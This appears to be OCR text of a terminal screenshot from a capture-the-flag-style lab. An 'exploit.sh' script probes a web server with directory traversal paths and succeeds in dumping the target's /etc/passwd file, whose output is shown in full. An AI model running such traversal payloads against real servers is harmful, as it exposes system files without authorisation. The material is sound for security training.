 1 7 8 9 10 o@kali: ~ 10.10.14.179 No target 18:00
[+] Testing with /static/../../../../../../../../../../../../../../../etc/passwd
Status code --> 404
┌──(o㉿kali)-[~/Downloads]
└─$ nano exploit.sh
┌──(o㉿kali)-[~/Downloads]
└─$ ./exploit.sh
[+] Testing with /assets/../etc/passwd
Status code --> 404
[+] Testing with /assets/../../etc/passwd
Status code --> 404
[+] Testing with /assets/../../../etc/passwd
Status code --> 200
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-network:x:100:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
systemd-timesync:x:102:104:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:103:106::/nonexistent:/usr/sbin/nologin
syslog:x:104:110::/home/syslog:/usr/sbin/nologin
_apt:x:105:65534::/nonexistent:/usr/sbin/nologin
tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false
uuidd:x:107:112::/run/uuidd:/usr/sbin/nologin
tcpdump:x:108:113::/nonexistent:/usr/sbin/nologin
landscape:x:109:115::/var/lib/landscape:/usr/sbin/nologin
pollinate:x:110:1::/var/cache/pollinate:/bin/false
fwupd-refresh:x:111:116:fwupd-refresh user,,,:/run/systemd:/usr/sbin/nologin
usbmux:x:112:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
sshd:x:113:65534::/run/sshd:/usr/sbin/nologin
systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
rosa:x:1000:1000:rosa:/home/rosa:/bin/bash
lxd:x:998:100::/var/snap/lxd/common/lxd:/bin/false
app:x:1001:1001:,,,:/home/app:/bin/bash
_laurel:x:997:997::/var/log/laurel:/bin/false
┌──(o㉿kali)-[~/Downloads]
└─$ nano exploit.sh